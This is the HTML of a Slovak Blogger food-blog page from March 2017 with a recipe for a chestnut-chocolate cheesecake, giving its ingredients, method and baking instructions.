<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2. marca 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPf69PLI59iEtMEqlbef8woVcJfegbfgUmySaX2iduTuzIFEAE0GmDi_yisQCS-86b_u1ZyzZaydNPsM7WZDsBb7en3J1hy4DHrEjZXpKcrkHcQRilJDpHgMwaXkDB3gcFFz2gZsokD4E/s640/2017-02-25a+ga%25C5%25A1tanovo-%25C4%258Dokol%25C3%25A1dov%25C3%25BD+cheesecake+-+k%25C3%25B3pia.JPG' itemprop='image_url'/>
<meta content='3211539564295918201' itemprop='blogId'/>
<meta content='7751272747949893110' itemprop='postId'/>
<a name='7751272747949893110'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://hriesnesladkyblog.blogspot.com/2017/03/gastanovo-cokoladovy-cheesecake.html'>Gaštanovo - čokoládový cheesecake</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7751272747949893110' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPf69PLI59iEtMEqlbef8woVcJfegbfgUmySaX2iduTuzIFEAE0GmDi_yisQCS-86b_u1ZyzZaydNPsM7WZDsBb7en3J1hy4DHrEjZXpKcrkHcQRilJDpHgMwaXkDB3gcFFz2gZsokD4E/s1600/2017-02-25a+ga%25C5%25A1tanovo-%25C4%258Dokol%25C3%25A1dov%25C3%25BD+cheesecake+-+k%25C3%25B3pia.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="409" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPf69PLI59iEtMEqlbef8woVcJfegbfgUmySaX2iduTuzIFEAE0GmDi_yisQCS-86b_u1ZyzZaydNPsM7WZDsBb7en3J1hy4DHrEjZXpKcrkHcQRilJDpHgMwaXkDB3gcFFz2gZsokD4E/s640/2017-02-25a+ga%25C5%25A1tanovo-%25C4%258Dokol%25C3%25A1dov%25C3%25BD+cheesecake+-+k%25C3%25B3pia.JPG" width="640" /></a></div>
<span style="font-size: small;"><br /></span>
<span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Geniálny, viac netreba dodávať ;-)</span>&nbsp;</span><br />
<br />
<i><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: small;"><u>na 24 - 26 cm tortovú formu </u></span></span></i><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: small;">200 - 220 g čokoládových sušienok (Zuzanky, Koka, Derby...)</span></span><br />
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: small;">
70 g masla <span style="font-size: x-small;"><i>studeného</i></span></span></span></div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;">-------</span><br />
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;">600 g krémového syra (napr. Philadelphia, Bánovecká nátierka, smotanová nátierka Pilos...)</span> </div>
</div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;">400 g kyslej smotany / smotanového bieleho jogurtu</span></div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;">3 vajcia<span style="font-size: xx-small;"> </span></span><span style="font-size: x-small;"> <span style="font-size: xx-small;"><i>izbovej teploty <span style="font-size: small;"><br /></span></i></span></span></div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;"><i> </i></span></div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;">200 g horkej čokolády + 50 g kryštálového cukru</span><br />
<span style="font-size: small;">250 g gaštanového pyré (sladeného) + 25 g kryštálového cukru<span style="font-size: x-small;"> </span></span><span style="font-size: x-small;"><span style="font-size: xx-small;"><span style="font-size: xx-small;"><i>nemusí byť</i></span></span></span></div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;"></span></div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;">-------</span></div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;">100 g horkej čokolády</span></div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;">100 ml smotany na šľahanie<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">&nbsp;</span></span><br />
<br />
<span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Sušienky rozmixujeme na omrvinky a zmiešame s maslom. Hmotu dáme do formy  
a&nbsp;rovnomerne natlačíme na dno plochou stranou lyžice. Formu dáme do  
chladničky.</span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"> </span></span></div>
<div style="text-align: justify;">
<span style="font-size: small;">
</span>
<span style="font-size: small;">
</span>
</div>
<div style="font-family: Georgia,&quot;Times New Roman&quot;,serif; margin: 0cm 0cm 0.0001pt; text-align: justify;">
<span style="font-size: small;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: small;">
</span>
<span style="font-size: small;">
</span>
</div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;">Čokoládu s cukrom rozpustíme vo 
vodnom kúpeli, alebo v mikrovlnke a&nbsp;necháme chladnúť. Krémový syr so 
smotanou vyšľaháme do hladka a postupne pridáme vajcia. Hmotu 
rozdelíme na dve časti. Do jednej časti vmiešame rozpustenú čokoládu a&nbsp;náplň nalejeme na zachladený sušienkový korpus. Druhú 
časť zmiešame s gaštanovým pyré (príp. aj s cukrom) a&nbsp;opatrne lyžicou 
premiestnime na čokoládovú hmotu vo forme.</span></div>
<div style="text-align: justify;">
<span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">
</span></span>
<span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">
</span></span>
</div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">
</span></span>
<span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">

Pečieme pri 160&#176;C cca. 60 minút (stred by sa mal po upečení ešte triasť).
 Pri pečení umiestnime pod mriežku s formou (na dno rúry) nádobu  
s&nbsp;vodou, aby sa cheesecake nevysušoval. Po upečení necháme cheesecake  
vychladnúť a dáme ho na minimálne 5 hodín (alebo celú noc) do  
chladničky.</span></span></div>
<div style="text-align: justify;">
<span style="font-size: small;"><br /></span>
<span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Po stuhnutí a vychladení ho ešte môžeme poliať čokoládovou ganache polevou (čokoládu rozpustíme v horúcej smotane na šľahanie). </span></span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Zverejnil
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16011888362366452854' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16011888362366452854' rel='author' title='author profile'>
<span itemprop='name'>andrejka</span>
</a>
</span>
</span>
<span class='post-timestamp'>
o
<meta content='http://hriesnesladkyblog.blogspot.com/2017/03/gastanovo-cokoladovy-cheesecake.html' itemprop='url'/>
<a class='timestamp-link' href='https://hriesnesladkyblog.blogspot.com/2017/03/gastanovo-cokoladovy-cheesecake.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-02T11:14:00+01:00'>11:14</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://hriesnesladkyblog.blogspot.com/2017/03/gastanovo-cokoladovy-cheesecake.html#comment-form' onclick=''>
1 komentár:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1605848181'>
<a href='https://www.blogger.com/post-edit.g?blogID=3211539564295918201&postID=7751272747949893110&from=pencil' title='Upraviť príspevok'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3211539564295918201&postID=7751272747949893110&target=email' target='_blank' title='Odoslať e-mailom'><span class='share-button-link-text'>Odoslať e-mailom</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3211539564295918201&postID=7751272747949893110&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Blogovať!'><span class='share-button-link-text'>Blogovať!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3211539564295918201&postID=7751272747949893110&target=twitter' target='_blank' title='Zdieľať v sociálnej sieti X'><span class='share-button-link-text'>Zdieľať v&#160;sociálnej sieti X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3211539564295918201&postID=7751272747949893110&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Zdieľať v službe Facebook'><span class='share-button-link-text'>Zdieľať v službe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3211539564295918201&postID=7751272747949893110&target=pinterest' target='_blank' title='Zdieľať v službe Pinterest'><span class='share-button-link-text'>Zdieľať v službe Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://hriesnesladkyblog.blogspot.com/search?updated-max=2019-08-06T07:37:00%2B02:00&amp;max-results=7&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Novšie príspevky'>Novšie príspevky</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://hriesnesladkyblog.blogspot.com/search?updated-max=2017-03-02T11:14:00%2B01:00&amp;max-results=7' id='Blog1_blog-pager-older-link' title='Staršie príspevky'>Staršie príspevky</a>
</span>
<a class='home-link' href='https://hriesnesladkyblog.blogspot.com/'>Domov</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Prihlásiť na odber:
<a class='feed-link' href='https://hriesnesladkyblog.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Komentáre (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='141' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHl8CbFQ5_Lza4vNZgZJ2w7kBmsqHVs78MsJtjoGu3QmO7vSfKT7WSj1lGd6TiGOwdoyfqX2L1DxMEoj_II0J1uusrFm0g67O9QA0Aaec9WWwT1WLLfBvDDB1kwc0mCl6ybacdpC4Qqnw/s150/cartoon-cake.gif' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>o mne...</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16011888362366452854' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
andrejka
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/16011888362366452854' rel='author'>Zobraziť môj úplný profil</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>archív</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2020/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2019/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2019/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2019/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2019/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2019/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2018/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2018/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2017/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2017/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2017/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://hriesnesladkyblog.blogspot.com/2017/03/arasidovy-cheesecake-s-cokoladovym.html'>Arašidový cheesecake s čokoládovým krémom</a></li>
<li><a href='https://hriesnesladkyblog.blogspot.com/2017/03/gastanovo-cokoladovy-cheesecake.html'>Gaštanovo - čokoládový cheesecake</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2016/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2015/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2015/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2012/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2012/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2012/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2012/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2012/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2012/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2012/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2011/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2011/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2011/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://hriesnesladkyblog.blogspot.com/2011/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='69' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicyGksrI9wWG6TEF0RJhHvjbgAT8NkW2T2V8-2lGW2OFofiyR-IeopCKGX0nvyRPdgZnDsO8QvD5KrRlA0Cqb-S_DJMyZs6q6ykHQlTmcsrIqZ2vdoZiEUfGHzvZ_WjRxctIX_pc3ua0g/s210/ocenenie.jpg' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='150' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkhtaz8jn0dkdKhKtETXIfdI1_r5tT2tssZ1xkyZOiW2luEM9zmTEzYjEIPbnSfijmD8UL8eQERFFzutlVcpDdi9uxfvCEoZed6nFC7VA-rydtr07GiWcudFWNNimTAxl4CAOaZ_gXK2g/s210/versatile.png' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>sledujú ma...</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3211539564295918201?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByMzZGE1YTEqByNkM2Y2ZmYyByM2NjY2NjY6ByM2NjY2NjZCByMzZGE1YTFKByMzZGE1YTFSByMzZGE1YTFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttps://hriesnesladkyblog.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3211539564295918201?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByMzZGE1YTEqByNkM2Y2ZmYyByM2NjY2NjY6ByM2NjY2NjZCByMzZGE1YTFKByMzZGE1YTFSByMzZGE1YTFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttps://hriesnesladkyblog.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>koho sledujem ja...</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5itabYwwQXfOVCdfCZ0QbKXULh5BUj54NCPjNF9Yrmms8uh6_7duJ2W4VkK1Xx06mJZ2HXq7OMTPLUVXXhixLtyEKqcChrSdqknWbZdQOb4CW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adkas-tastyfood.blogspot.com/' target='_blank'>
.. chute a vône mojej kuchyne...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://adkas-tastyfood.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1Ab0Dy7PdcImxghVbI8IVjjqlCf6op2ehnOslweuEBfoygKKh0ypjxU_ElQpIHa_TwlSZc3tZrq7QWr8GMIXJD-9GCjItUkLONKcUtPUG2zROtYh-kr6KJGPDPMlV0CrjPrSGBkqJo4AV1Cn2LGEmRML5zMcvI49k8MRl-OBNaieYc7H4M7Qu1_dUYcix/s72-w426-h640-c/1a.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://adkas-tastyfood.blogspot.com/2024/06/gastanove-kocky-so-slahackou.html' target='_blank'>
Gaštanové kocky so šľahačkou
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdF2bw2UDW029TYQhUlN_kUWmRu9XzxkIkhgX8zozN5SCx5oKN3HKPXS9ZV5wg0hVcAODdHEghhvqxCfgjb8DEQ7qrYBrVhJo15lV69DqOauIWoI2U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://biba-mylittleworld.blogspot.com/' target='_blank'>
...my little world</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://biba-mylittleworld.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVMvFHXFJqxeckNLs6O2TWLLjD3Qd_rEqwkmbfxYqJJbP2KkSdxUZgzRMi5r_dJgxvc7lFE1gJaVah7HgJE3K0uVHe7wC_PvThz6YyhzB2DDjMcr76ddn2MqfiVI_jSpVOnwBA5mTMiqpH/s72-c/DSC_1093.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://biba-mylittleworld.blogspot.com/2016/06/zmes-na-spagety-bez-masa.html' target='_blank'>
Zmes na špagety bez mäsa
</a>
</span>
</div>
</div>
